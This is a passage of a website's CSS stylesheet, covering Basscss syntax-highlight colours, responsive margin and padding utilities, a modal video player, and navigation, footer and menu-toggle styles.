.highlight-dark .lisp .hljs-keyword,
.highlight-dark .clojure .hljs-keyword,
.highlight-dark .scheme .hljs-keyword,
.highlight-dark .tex .hljs-special,
.highlight-dark .hljs-prompt {
  color: #f012be;
}

.highlight-dark .hljs-built_in {
  color: #7fdbff;
}

.highlight-dark .hljs-preprocessor,
.highlight-dark .hljs-pragma,
.highlight-dark .hljs-pi,
.highlight-dark .hljs-doctype,
.highlight-dark .hljs-shebang,
.highlight-dark .hljs-cdata {
  color: #ddd;
  font-weight: bold;
}

.highlight-dark .hljs-deletion {
  background: #f012be;
}

.highlight-dark .hljs-addition {
  background: #01ff70;
}

.highlight-dark .diff .hljs-change {
  background: #7fdbff;
}

.highlight-dark .hljs-chunk {
  color: #aaa;
}

/* Basscss Highlight */

/*

   COLOR VARIABLES

   - Cool
   - Warm
   - Gray Scale

*/

.hljs {
  -webkit-text-size-adjust: none;
}

.hljs-comment,
.diff .hljs-header,
.hljs-javadoc {
  color: #ddd;
  font-style: italic;
}

.hljs-keyword,
.css .rule .hljs-keyword,
.hljs-winutils,
.nginx .hljs-title,
.hljs-subst,
.hljs-request,
.hljs-status {
  color: white;
  font-weight: bold;
}

.hljs-number,
.hljs-hexcolor,
.ruby .hljs-constant {
  color: #01ff70;
}

.hljs-string,
.hljs-tag .hljs-value,
.hljs-phpdoc,
.hljs-dartdoc,
.tex .hljs-formula {
  color: #ff4136;
}

.hljs-title,
.hljs-id,
.scss .hljs-preprocessor {
  color: #ff4136;
  font-weight: bold;
}

.hljs-list .hljs-keyword,
.hljs-subst {
  font-weight: normal;
}

.hljs-class .hljs-title,
.hljs-type,
.vhdl .hljs-literal,
.tex .hljs-command {
  color: #7fdbff;
  font-weight: bold;
}

.hljs-tag,
.hljs-tag .hljs-title,
.hljs-rules .hljs-property,
.django .hljs-tag .hljs-keyword {
  color: #7fdbff;
  font-weight: normal;
}

.hljs-attribute,
.hljs-variable,
.lisp .hljs-body {
  color: #01ff70;
}

.hljs-regexp {
  color: #01ff70;
}

.hljs-symbol,
.ruby .hljs-symbol .hljs-string,
.lisp .hljs-keyword,
.clojure .hljs-keyword,
.scheme .hljs-keyword,
.tex .hljs-special,
.hljs-prompt {
  color: #f012be;
}

.hljs-built_in {
  color: #7fdbff;
}

.hljs-preprocessor,
.hljs-pragma,
.hljs-pi,
.hljs-doctype,
.hljs-shebang,
.hljs-cdata {
  color: #ddd;
  font-weight: bold;
}

.hljs-deletion {
  background: #f012be;
}

.hljs-addition {
  background: #01ff70;
}

.diff .hljs-change {
  background: #7fdbff;
}

.hljs-chunk {
  color: #aaa;
}

/* Mapped colors */

/* Basscss Input Range */

.input-range {
  vertical-align: middle;
  background-color: transparent;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  color: inherit;
  background-color: transparent;
  -webkit-appearance: none;
}

.input-range::-webkit-slider-thumb {
  position: relative;
  width: 0.5rem;
  height: 1.25rem;
  cursor: pointer;
  margin-top: -0.5rem;
  border-radius: 3px;
  background-color: currentcolor;
  -webkit-appearance: none;
}

/* Touch screen friendly pseudo element */

.input-range::-webkit-slider-thumb:before {
  content: '';
  display: block;
  position: absolute;
  top: -0.5rem;
  left: -0.875rem;
  width: 2.25rem;
  height: 2.25rem;
  opacity: 0;
}

.input-range::-moz-range-thumb {
  width: 0.5rem;
  height: 1.25rem;
  cursor: pointer;
  -moz-border-radius: 3px;
  border-radius: 3px;
  border-color: transparent;
  border-width: 0;
  background-color: currentcolor;
}

.input-range::-webkit-slider-runnable-track {
  height: 0.25rem;
  cursor: pointer;
  border-radius: 3px;
  background-color: rgba(0, 0, 0, 0.25);
}

.input-range::-moz-range-track {
  height: 0.25rem;
  cursor: pointer;
  -moz-border-radius: 3px;
  border-radius: 3px;
  background-color: rgba(0, 0, 0, 0.25);
}

.input-range:focus {
  outline: none;
}

/* Basscss Media Object */

.media,
.sm-media,
.md-media,
.lg-media {
  margin-left: -0.5rem;
  margin-right: -0.5rem;
}

.media {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
}

.media-center {
  -webkit-box-align: center;
  -webkit-align-items: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.media-bottom {
  -webkit-box-align: end;
  -webkit-align-items: flex-end;
  -moz-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
}

.media-img,
.media-body {
  padding-left: 0.5rem;
  padding-right: 0.5rem;
}

.media-body {
  -webkit-box-flex: 1;
  -webkit-flex: 1 1 auto;
  -moz-box-flex: 1;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
}

@media (min-width: 40em) {
  .sm-media {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
  }
}

@media (min-width: 52em) {
  .md-media {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
  }
}

@media (min-width: 64em) {
  .lg-media {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
  }
}

/* Basscss Progress */

.progress {
  display: block;
  width: 100%;
  height: 0.5625rem;
  margin: 0.5rem 0;
  overflow: hidden;
  background-color: rgba(0, 0, 0, 0.125);
  border: 0;
  -moz-border-radius: 10000px;
  border-radius: 10000px;
  -webkit-appearance: none;
}

.progress::-webkit-progress-bar {
  -webkit-appearance: none;
  background-color: rgba(0, 0, 0, 0.125);
}

.progress::-webkit-progress-value {
  -webkit-appearance: none;
  background-color: currentcolor;
}

.progress::-moz-progress-bar {
  background-color: currentcolor;
}

/* Basscss Responsive Margin */

@media (min-width: 40em) {
  .sm-m0 {
    margin: 0;
  }

  .sm-mt0 {
    margin-top: 0;
  }

  .sm-mr0 {
    margin-right: 0;
  }

  .sm-mb0 {
    margin-bottom: 0;
  }

  .sm-ml0 {
    margin-left: 0;
  }

  .sm-mx0 {
    margin-left: 0;
    margin-right: 0;
  }

  .sm-my0 {
    margin-top: 0;
    margin-bottom: 0;
  }

  .sm-m1 {
    margin: 0.5rem;
  }

  .sm-mt1 {
    margin-top: 0.5rem;
  }

  .sm-mr1 {
    margin-right: 0.5rem;
  }

  .sm-mb1 {
    margin-bottom: 0.5rem;
  }

  .sm-ml1 {
    margin-left: 0.5rem;
  }

  .sm-mx1 {
    margin-left: 0.5rem;
    margin-right: 0.5rem;
  }

  .sm-my1 {
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
  }

  .sm-m2 {
    margin: 1rem;
  }

  .sm-mt2 {
    margin-top: 1rem;
  }

  .sm-mr2 {
    margin-right: 1rem;
  }

  .sm-mb2 {
    margin-bottom: 1rem;
  }

  .sm-ml2 {
    margin-left: 1rem;
  }

  .sm-mx2 {
    margin-left: 1rem;
    margin-right: 1rem;
  }

  .sm-my2 {
    margin-top: 1rem;
    margin-bottom: 1rem;
  }

  .sm-m3 {
    margin: 2rem;
  }

  .sm-mt3 {
    margin-top: 2rem;
  }

  .sm-mr3 {
    margin-right: 2rem;
  }

  .sm-mb3 {
    margin-bottom: 2rem;
  }

  .sm-ml3 {
    margin-left: 2rem;
  }

  .sm-mx3 {
    margin-left: 2rem;
    margin-right: 2rem;
  }

  .sm-my3 {
    margin-top: 2rem;
    margin-bottom: 2rem;
  }

  .sm-m4 {
    margin: 4rem;
  }

  .sm-mt4 {
    margin-top: 4rem;
  }

  .sm-mr4 {
    margin-right: 4rem;
  }

  .sm-mb4 {
    margin-bottom: 4rem;
  }

  .sm-ml4 {
    margin-left: 4rem;
  }

  .sm-mx4 {
    margin-left: 4rem;
    margin-right: 4rem;
  }

  .sm-my4 {
    margin-top: 4rem;
    margin-bottom: 4rem;
  }

  .sm-mxn1 {
    margin-left: -0.5rem;
    margin-right: -0.5rem;
  }

  .sm-mxn2 {
    margin-left: -1rem;
    margin-right: -1rem;
  }

  .sm-mxn3 {
    margin-left: -2rem;
    margin-right: -2rem;
  }

  .sm-mxn4 {
    margin-left: -4rem;
    margin-right: -4rem;
  }

  .sm-ml-auto {
    margin-left: auto;
  }

  .sm-mr-auto {
    margin-right: auto;
  }

  .sm-mx-auto {
    margin-left: auto;
    margin-right: auto;
  }
}

@media (min-width: 52em) {
  .md-m0 {
    margin: 0;
  }

  .md-mt0 {
    margin-top: 0;
  }

  .md-mr0 {
    margin-right: 0;
  }

  .md-mb0 {
    margin-bottom: 0;
  }

  .md-ml0 {
    margin-left: 0;
  }

  .md-mx0 {
    margin-left: 0;
    margin-right: 0;
  }

  .md-my0 {
    margin-top: 0;
    margin-bottom: 0;
  }

  .md-m1 {
    margin: 0.5rem;
  }

  .md-mt1 {
    margin-top: 0.5rem;
  }

  .md-mr1 {
    margin-right: 0.5rem;
  }

  .md-mb1 {
    margin-bottom: 0.5rem;
  }

  .md-ml1 {
    margin-left: 0.5rem;
  }

  .md-mx1 {
    margin-left: 0.5rem;
    margin-right: 0.5rem;
  }

  .md-my1 {
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
  }

  .md-m2 {
    margin: 1rem;
  }

  .md-mt2 {
    margin-top: 1rem;
  }

  .md-mr2 {
    margin-right: 1rem;
  }

  .md-mb2 {
    margin-bottom: 1rem;
  }

  .md-ml2 {
    margin-left: 1rem;
  }

  .md-mx2 {
    margin-left: 1rem;
    margin-right: 1rem;
  }

  .md-my2 {
    margin-top: 1rem;
    margin-bottom: 1rem;
  }

  .md-m3 {
    margin: 2rem;
  }

  .md-mt3 {
    margin-top: 2rem;
  }

  .md-mr3 {
    margin-right: 2rem;
  }

  .md-mb3 {
    margin-bottom: 2rem;
  }

  .md-ml3 {
    margin-left: 2rem;
  }

  .md-mx3 {
    margin-left: 2rem;
    margin-right: 2rem;
  }

  .md-my3 {
    margin-top: 2rem;
    margin-bottom: 2rem;
  }

  .md-m4 {
    margin: 4rem;
  }

  .md-mt4 {
    margin-top: 4rem;
  }

  .md-mr4 {
    margin-right: 4rem;
  }

  .md-mb4 {
    margin-bottom: 4rem;
  }

  .md-ml4 {
    margin-left: 4rem;
  }

  .md-mx4 {
    margin-left: 4rem;
    margin-right: 4rem;
  }

  .md-my4 {
    margin-top: 4rem;
    margin-bottom: 4rem;
  }

  .md-mxn1 {
    margin-left: -0.5rem;
    margin-right: -0.5rem;
  }

  .md-mxn2 {
    margin-left: -1rem;
    margin-right: -1rem;
  }

  .md-mxn3 {
    margin-left: -2rem;
    margin-right: -2rem;
  }

  .md-mxn4 {
    margin-left: -4rem;
    margin-right: -4rem;
  }

  .md-ml-auto {
    margin-left: auto;
  }

  .md-mr-auto {
    margin-right: auto;
  }

  .md-mx-auto {
    margin-left: auto;
    margin-right: auto;
  }
}

@media (min-width: 64em) {
  .lg-m0 {
    margin: 0;
  }

  .lg-mt0 {
    margin-top: 0;
  }

  .lg-mr0 {
    margin-right: 0;
  }

  .lg-mb0 {
    margin-bottom: 0;
  }

  .lg-ml0 {
    margin-left: 0;
  }

  .lg-mx0 {
    margin-left: 0;
    margin-right: 0;
  }

  .lg-my0 {
    margin-top: 0;
    margin-bottom: 0;
  }

  .lg-m1 {
    margin: 0.5rem;
  }

  .lg-mt1 {
    margin-top: 0.5rem;
  }

  .lg-mr1 {
    margin-right: 0.5rem;
  }

  .lg-mb1 {
    margin-bottom: 0.5rem;
  }

  .lg-ml1 {
    margin-left: 0.5rem;
  }

  .lg-mx1 {
    margin-left: 0.5rem;
    margin-right: 0.5rem;
  }

  .lg-my1 {
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
  }

  .lg-m2 {
    margin: 1rem;
  }

  .lg-mt2 {
    margin-top: 1rem;
  }

  .lg-mr2 {
    margin-right: 1rem;
  }

  .lg-mb2 {
    margin-bottom: 1rem;
  }

  .lg-ml2 {
    margin-left: 1rem;
  }

  .lg-mx2 {
    margin-left: 1rem;
    margin-right: 1rem;
  }

  .lg-my2 {
    margin-top: 1rem;
    margin-bottom: 1rem;
  }

  .lg-m3 {
    margin: 2rem;
  }

  .lg-mt3 {
    margin-top: 2rem;
  }

  .lg-mr3 {
    margin-right: 2rem;
  }

  .lg-mb3 {
    margin-bottom: 2rem;
  }

  .lg-ml3 {
    margin-left: 2rem;
  }

  .lg-mx3 {
    margin-left: 2rem;
    margin-right: 2rem;
  }

  .lg-my3 {
    margin-top: 2rem;
    margin-bottom: 2rem;
  }

  .lg-m4 {
    margin: 4rem;
  }

  .lg-mt4 {
    margin-top: 4rem;
  }

  .lg-mr4 {
    margin-right: 4rem;
  }

  .lg-mb4 {
    margin-bottom: 4rem;
  }

  .lg-ml4 {
    margin-left: 4rem;
  }

  .lg-mx4 {
    margin-left: 4rem;
    margin-right: 4rem;
  }

  .lg-my4 {
    margin-top: 4rem;
    margin-bottom: 4rem;
  }

  .lg-mxn1 {
    margin-left: -0.5rem;
    margin-right: -0.5rem;
  }

  .lg-mxn2 {
    margin-left: -1rem;
    margin-right: -1rem;
  }

  .lg-mxn3 {
    margin-left: -2rem;
    margin-right: -2rem;
  }

  .lg-mxn4 {
    margin-left: -4rem;
    margin-right: -4rem;
  }

  .lg-ml-auto {
    margin-left: auto;
  }

  .lg-mr-auto {
    margin-right: auto;
  }

  .lg-mx-auto {
    margin-left: auto;
    margin-right: auto;
  }
}

/* Basscss Responsive Padding */

@media (min-width: 40em) {
  .sm-p0 {
    padding: 0;
  }

  .sm-pt0 {
    padding-top: 0;
  }

  .sm-pr0 {
    padding-right: 0;
  }

  .sm-pb0 {
    padding-bottom: 0;
  }

  .sm-pl0 {
    padding-left: 0;
  }

  .sm-px0 {
    padding-left: 0;
    padding-right: 0;
  }

  .sm-py0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  .sm-p1 {
    padding: 0.5rem;
  }

  .sm-pt1 {
    padding-top: 0.5rem;
  }

  .sm-pr1 {
    padding-right: 0.5rem;
  }

  .sm-pb1 {
    padding-bottom: 0.5rem;
  }

  .sm-pl1 {
    padding-left: 0.5rem;
  }

  .sm-px1 {
    padding-left: 0.5rem;
    padding-right: 0.5rem;
  }

  .sm-py1 {
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }

  .sm-p2 {
    padding: 1rem;
  }

  .sm-pt2 {
    padding-top: 1rem;
  }

  .sm-pr2 {
    padding-right: 1rem;
  }

  .sm-pb2 {
    padding-bottom: 1rem;
  }

  .sm-pl2 {
    padding-left: 1rem;
  }

  .sm-px2 {
    padding-left: 1rem;
    padding-right: 1rem;
  }

  .sm-py2 {
    padding-top: 1rem;
    padding-bottom: 1rem;
  }

  .sm-p3 {
    padding: 2rem;
  }

  .sm-pt3 {
    padding-top: 2rem;
  }

  .sm-pr3 {
    padding-right: 2rem;
  }

  .sm-pb3 {
    padding-bottom: 2rem;
  }

  .sm-pl3 {
    padding-left: 2rem;
  }

  .sm-px3 {
    padding-left: 2rem;
    padding-right: 2rem;
  }

  .sm-py3 {
    padding-top: 2rem;
    padding-bottom: 2rem;
  }

  .sm-p4 {
    padding: 4rem;
  }

  .sm-pt4 {
    padding-top: 4rem;
  }

  .sm-pr4 {
    padding-right: 4rem;
  }

  .sm-pb4 {
    padding-bottom: 4rem;
  }

  .sm-pl4 {
    padding-left: 4rem;
  }

  .sm-px4 {
    padding-left: 4rem;
    padding-right: 4rem;
  }

  .sm-py4 {
    padding-top: 4rem;
    padding-bottom: 4rem;
  }
}

@media (min-width: 52em) {
  .md-p0 {
    padding: 0;
  }

  .md-pt0 {
    padding-top: 0;
  }

  .md-pr0 {
    padding-right: 0;
  }

  .md-pb0 {
    padding-bottom: 0;
  }

  .md-pl0 {
    padding-left: 0;
  }

  .md-px0 {
    padding-left: 0;
    padding-right: 0;
  }

  .md-py0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  .md-p1 {
    padding: 0.5rem;
  }

  .md-pt1 {
    padding-top: 0.5rem;
  }

  .md-pr1 {
    padding-right: 0.5rem;
  }

  .md-pb1 {
    padding-bottom: 0.5rem;
  }

  .md-pl1 {
    padding-left: 0.5rem;
  }

  .md-px1 {
    padding-left: 0.5rem;
    padding-right: 0.5rem;
  }

  .md-py1 {
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }

  .md-p2 {
    padding: 1rem;
  }

  .md-pt2 {
    padding-top: 1rem;
  }

  .md-pr2 {
    padding-right: 1rem;
  }

  .md-pb2 {
    padding-bottom: 1rem;
  }

  .md-pl2 {
    padding-left: 1rem;
  }

  .md-px2 {
    padding-left: 1rem;
    padding-right: 1rem;
  }

  .md-py2 {
    padding-top: 1rem;
    padding-bottom: 1rem;
  }

  .md-p3 {
    padding: 2rem;
  }

  .md-pt3 {
    padding-top: 2rem;
  }

  .md-pr3 {
    padding-right: 2rem;
  }

  .md-pb3 {
    padding-bottom: 2rem;
  }

  .md-pl3 {
    padding-left: 2rem;
  }

  .md-px3 {
    padding-left: 2rem;
    padding-right: 2rem;
  }

  .md-py3 {
    padding-top: 2rem;
    padding-bottom: 2rem;
  }

  .md-p4 {
    padding: 4rem;
  }

  .md-pt4 {
    padding-top: 4rem;
  }

  .md-pr4 {
    padding-right: 4rem;
  }

  .md-pb4 {
    padding-bottom: 4rem;
  }

  .md-pl4 {
    padding-left: 4rem;
  }

  .md-px4 {
    padding-left: 4rem;
    padding-right: 4rem;
  }

  .md-py4 {
    padding-top: 4rem;
    padding-bottom: 4rem;
  }
}

@media (min-width: 64em) {
  .lg-p0 {
    padding: 0;
  }

  .lg-pt0 {
    padding-top: 0;
  }

  .lg-pr0 {
    padding-right: 0;
  }

  .lg-pb0 {
    padding-bottom: 0;
  }

  .lg-pl0 {
    padding-left: 0;
  }

  .lg-px0 {
    padding-left: 0;
    padding-right: 0;
  }

  .lg-py0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  .lg-p1 {
    padding: 0.5rem;
  }

  .lg-pt1 {
    padding-top: 0.5rem;
  }

  .lg-pr1 {
    padding-right: 0.5rem;
  }

  .lg-pb1 {
    padding-bottom: 0.5rem;
  }

  .lg-pl1 {
    padding-left: 0.5rem;
  }

  .lg-px1 {
    padding-left: 0.5rem;
    padding-right: 0.5rem;
  }

  .lg-py1 {
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }

  .lg-p2 {
    padding: 1rem;
  }

  .lg-pt2 {
    padding-top: 1rem;
  }

  .lg-pr2 {
    padding-right: 1rem;
  }

  .lg-pb2 {
    padding-bottom: 1rem;
  }

  .lg-pl2 {
    padding-left: 1rem;
  }

  .lg-px2 {
    padding-left: 1rem;
    padding-right: 1rem;
  }

  .lg-py2 {
    padding-top: 1rem;
    padding-bottom: 1rem;
  }

  .lg-p3 {
    padding: 2rem;
  }

  .lg-pt3 {
    padding-top: 2rem;
  }

  .lg-pr3 {
    padding-right: 2rem;
  }

  .lg-pb3 {
    padding-bottom: 2rem;
  }

  .lg-pl3 {
    padding-left: 2rem;
  }

  .lg-px3 {
    padding-left: 2rem;
    padding-right: 2rem;
  }

  .lg-py3 {
    padding-top: 2rem;
    padding-bottom: 2rem;
  }

  .lg-p4 {
    padding: 4rem;
  }

  .lg-pt4 {
    padding-top: 4rem;
  }

  .lg-pr4 {
    padding-right: 4rem;
  }

  .lg-pb4 {
    padding-bottom: 4rem;
  }

  .lg-pl4 {
    padding-left: 4rem;
  }

  .lg-px4 {
    padding-left: 4rem;
    padding-right: 4rem;
  }

  .lg-py4 {
    padding-top: 4rem;
    padding-bottom: 4rem;
  }
}

@-webkit-keyframes modal-video {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

@-moz-keyframes modal-video {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

@keyframes modal-video {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

@-webkit-keyframes modal-video-inner {
  from {
    -webkit-transform: translate(0, 100px);
    transform: translate(0, 100px);
  }

  to {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}

@-moz-keyframes modal-video-inner {
  from {
    -moz-transform: translate(0, 100px);
    transform: translate(0, 100px);
  }

  to {
    -moz-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}

@keyframes modal-video-inner {
  from {
    -webkit-transform: translate(0, 100px);
    -moz-transform: translate(0, 100px);
    transform: translate(0, 100px);
  }

  to {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}

.modal-video {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: 1000000;
  cursor: pointer;
  opacity: 1;
  -webkit-animation-timing-function: ease-out;
  -moz-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
  -webkit-animation-duration: 0.3s;
  -moz-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-name: modal-video;
  -moz-animation-name: modal-video;
  animation-name: modal-video;
  -webkit-transition: opacity 0.3s ease-out;
  -moz-transition: opacity 0.3s ease-out;
  transition: opacity 0.3s ease-out;
}

.modal-video-close {
  opacity: 0;
}

.modal-video-close .modal-video-movie-wrap {
  -webkit-transform: translate(0, 100px);
  -moz-transform: translate(0, 100px);
  -ms-transform: translate(0, 100px);
  transform: translate(0, 100px);
}

.modal-video-body {
  max-width: 940px;
  width: 100%;
  height: 100%;
  margin: 0 auto;
  display: table;
}

.modal-video-inner {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
  height: 100%;
}

.modal-video-movie-wrap {
  width: 100%;
  height: 0;
  position: relative;
  padding-bottom: 56.25%;
  background-color: #333;
  -webkit-animation-timing-function: ease-out;
  -moz-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
  -webkit-animation-duration: 0.3s;
  -moz-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-name: modal-video-inner;
  -moz-animation-name: modal-video-inner;
  animation-name: modal-video-inner;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  transition: -webkit-transform 0.3s ease-out;
  -moz-transition: transform 0.3s ease-out, -moz-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out, -moz-transform 0.3s ease-out;
}

.modal-video-movie-wrap iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.modal-video-close-btn {
  position: absolute;
  z-index: 2;
  top: -35px;
  right: -35px;
  display: inline-block;
  width: 35px;
  height: 35px;
  overflow: hidden;
  border: none;
  background: transparent;
}

.modal-video-close-btn:before {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

.modal-video-close-btn:after {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.modal-video-close-btn:before,
.modal-video-close-btn:after {
  content: '';
  position: absolute;
  height: 2px;
  width: 100%;
  top: 50%;
  left: 0;
  margin-top: -1px;
  background: #fff;
  -moz-border-radius: 5px;
  border-radius: 5px;
  margin-top: -6px;
}

/* FONTS
   ----------------------------- */

/* SPACINGS
   ----------------------------- */

/* BAR
   ----------------------------- */

/* COLORS
   ----------------------------- */

/* MEDIA QUERIES
   ----------------------------- */

/* NAV MAIN
   ----------------------------- */

.nav--main .menu > li a {
  color: #FFF;
  font-size: 1.4rem;
}

.nav--main .nav__logo img {
  max-width: 110px;
  height: auto;
}

/* NAV SECONDARY
   ----------------------------- */

.nav--secondary {
  padding-top: 3.25rem;
  padding-bottom: 3.25rem;
  border-bottom: 1px solid #e9e9e9;
}

.nav--secondary .nav__logo {
  max-width: 125px;
  height: auto;
}

.nav--secondary .nav__info *:first-child {
  margin-top: 0;
}

.nav--secondary #nav-menu li a,
.nav--secondary .nav__info {
  font-size: 1.2rem;
}

.nav--secondary #nav-menu li {
  padding-bottom: 1rem;
}

.nav--secondary #nav-menu li:last-child {
  padding-bottom: 0;
}

/* NAV FIXED
   ----------------------------- */

.nav--fixed {
  background: #FFF;
  border-bottom: 1px solid #e9e9e9;
  top: -6rem;
  -webkit-transition: top .3s ease;
  -moz-transition: top .3s ease;
  transition: top .3s ease;
}

.nav--fixed .nav__logo {
  width: auto;
  height: 50px;
}

.nav--fixed .menu > li {
  font-size: 1.2rem;
  line-height: 50px;
}

@media screen and (max-width: 64em) {
  .nav--fixed .menu > li {
    font-size: 1rem;
  }
}

@media screen and (max-width: 52em) {
  .nav--fixed {
    position: relative;
    top: 0;
  }
}

@media screen and (max-width: 52em) {
  .nav--fixed .nav__menu {
    position: fixed;
    background: #FFF;
    left: 0;
    right: 0;
    top: -100vh;
    height: 100vh;
    -webkit-transition: top .3s ease-out;
    -moz-transition: top .3s ease-out;
    transition: top .3s ease-out;
  }

  .nav--fixed .nav__menu.active {
    top: 0;
  }

  .nav--fixed .nav__menu > div {
    position: relative;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
  }

  .nav--fixed .nav__menu .menu > li {
    display: block;
    text-align: center;
    font-size: 1.5rem;
  }
}

/* MAIN
   ----------------------------- */

.footer--main {
  padding: 6.5rem 0;
  border-top: 1px solid #e9e9e9;
  background: #FFF;
}

@media screen and (max-width: 52em) {
  .footer--main {
    padding: 1.625rem 0;
  }

  .footer--main > div > div {
    text-align: center;
  }
}

.footer--main .footer__logo {
  max-width: 125px;
  height: auto;
}

.footer--main .footer__info *:first-child {
  margin-top: 0;
}

.footer--main #footer-menu li a,
.footer--main .footer__info {
  font-size: 1.2rem;
}

.footer--main #footer-menu li {
  padding-bottom: 1rem;
}

.footer--main #footer-menu li:last-child {
  padding-bottom: 0;
}

#responsive-menu-toggle {
  height: 3rem;
  cursor: pointer;
}

#responsive-menu-toggle.animate {
  right: 0;
}

.bar,
.bar:after,
.bar:before {
  width: 1.8rem;
  height: 2px;
  background: #000;
}

.bar {
  -webkit-transform: translateY(50%);
  -moz-transform: translateY(50%);
  -ms-transform: translateY(50%);
  transform: translateY(50%);
  -webkit-transition: all .3s ease;
  -moz-transition: all .3s ease;
  transition: all .3s ease;
  top: 50%;
}

.bar:before,
.bar:after {
  content: '';
  position: absolute;
  left: 0;
}

.bar:before {
  bottom: 0.5rem;
  -webkit-transition: bottom .3s ease, -webkit-transform .3s ease;
  transition: bottom .3s ease, -webkit-transform .3s ease;
  -moz-transition: bottom .3s ease, transform .3s ease, -moz-transform .3s ease;
  transition: bottom .3s ease, transform .3s ease;
  transition: bottom .3s ease, transform .3s ease, -webkit-transform .3s ease, -moz-transform .3s ease;
}

.bar:after {
  top: 0.5rem;
  -webkit-transition: top .3s ease, -webkit-transform .3s ease;
  transition: top .3s ease, -webkit-transform .3s ease;
  -moz-transition: top .3s ease, transform .3s ease, -moz-transform .3s ease;
  transition: top .3s ease, transform .3s ease;
  transition: top .3s ease, transform .3s ease, -webkit-transform .3s ease, -moz-transform .3s ease;
}

.bar.animate {
  background: transparent;
}

.bar.animate:after,
.bar.animate:before {
  background: #000;
}

.bar.animate:after {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
  top: 0;
  -webkit-transition: top .3s ease, -webkit-transform .3s ease;
  transition: top .3s ease, -webkit-transform .3s ease;
  -moz-transition: top .3s ease, transform .3s ease, -moz-transform .3s ease;
  transition: top .3s ease, transform .3s ease;
  transition: top .3s ease, transform .3s ease, -webkit-transform .3s ease, -moz-transform .3s ease;
}

.bar.animate:before {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  bottom: 0;
  -webkit-transition: bottom .3s ease, -webkit-transform .3s ease;
  transition: bottom .3s ease, -webkit-transform .3s ease;
  -moz-transition: bottom .3s ease, transform .3s ease, -moz-transform .3s ease;
  transition: bottom .3s ease, transform .3s ease;
  transition: bottom .3s ease, transform .3s ease, -webkit-transform .3s ease, -moz-transform .3s ease;
}

.paginator .facetwp-pager {
  font-family: "Source Code Pro", monospace;
  font-size: 1rem;
}

.facet .facet__title {
  font-size: 1.6rem;
  font-family: "Futura PT W01 Medium", "Arial", sans-serif;
}

#cookie-law-info-bar {
  font-family: "Source Code Pro", monospace;
  font-size: 1rem;
  border-top: 1px solid #0AA0C6;
}

#cookie-law-info-bar a {
  text-decoration: underline;
}

#cookie-law-info-bar a:hover {
  color: #0AA0C6 !important;
}

body {
  font-size: 15px;
  font-weight: regular;
  font-family: "Futura PT W01 Book", "Arial", sans-serif;
  margin: 0;
  padding: 0;
  overflow-x: hidden;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

* {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

ul,
ul li {
  list-style-type: disc;
}

a {
  text-decoration: none;
  color: inherit;
}

a:hover {
  text-decoration: none;
}

h1,
h2,
h3 {
  line-height: 1.2em;
}

h4,
h5,
h6,
p {
  line-height: 1.4em;
}

.cover-image {
  object-fit: cover;
  object-position: center;
  font-family: 'object-fit: cover; object-position: center;';
}

.content-home {
  background: #FFF;
}

.max-width-5 {
  max-width: 78rem;
}

.wysiwyg *[class*="p"] {
  padding: 0;
}

.wysiwyg a {
  color: #0AA0C6;
  text-decoration: none;
}

.wysiwyg a:hover {
  text-decoration: none;
}

.archive__wrapper {
  padding-top: 6.5rem;
  padding-bottom: 6.5rem;
}

.underline-last .highlighted:before {
  content: '';
  height: 3px;
  width: 100%;
  left: 0;
  right: 0;
  bottom: 0;
  background: #0AA0C6;
  display: block;
  position: absolute;
}

a.btn,
